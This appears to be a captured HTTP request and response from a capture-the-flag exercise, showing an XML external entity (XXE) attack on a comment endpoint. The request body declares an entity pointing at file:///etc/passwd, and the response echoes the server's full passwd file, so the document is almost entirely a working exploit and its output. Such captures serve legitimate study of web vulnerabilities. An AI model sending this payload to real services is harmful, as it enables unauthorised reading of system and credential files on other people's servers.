 Request
Raw Params Headers Hex XML
POST /comment HTTP/1.1
Host: 80d32e92-1f07-44ae-bf2b-79306f20c044.node3.buuoj.cn
Content-Length: 174
Content-Type: application/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<Comment>
<name>&xxe;</name>
<message>hello</message>
</Comment>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 25 May 2020 13:00:05 GMT
Content-Type: application/json
Content-Length: 988
Connection: keep-alive
{"message":"Thank you
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x
:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6
:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/n
ologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13
:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/
sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/none
xistent:/usr/sbin/nologin\n for your comment!"}